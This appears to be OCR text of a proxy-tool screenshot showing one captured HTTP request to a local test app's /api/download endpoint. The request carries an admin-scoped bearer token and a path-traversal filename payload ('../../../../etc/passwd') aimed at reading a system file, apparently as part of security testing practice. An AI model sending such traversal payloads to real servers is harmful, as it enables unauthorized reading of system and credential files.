 Pretty Raw Hex \n
1 POST /api/download HTTP/1.1
2 Host: mkocurek-test-app.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiTWFnZGEiLCJwZXJtaXNzaW9ucyI6Wy
J1c2VyOnJlYWQiLCJ1c2VyOndyaXRlIiwidXNlcjphZG1pbiJdLCJpYXQiOjE2NzQxMTQ1MDksImV4c
CI6MTY3NDI4NzMwOSwiaXNzIjoiaHR0cHM6Ly9naXRodWIuY29tL3Nub29weXNlY3VyaXR5In0.TU-w
DT0L0d5dQlawH68kreZZlQP9sMlMOYBytb4SLts
9 Content-Length: 23
10 Origin: http://mkocurek-test-app.local
11 Connection: close
12 Referer: http://mkocurek-test-app.local/upload.html
13
14 {
"filename":"../../../../../../../../etc/passwd"
}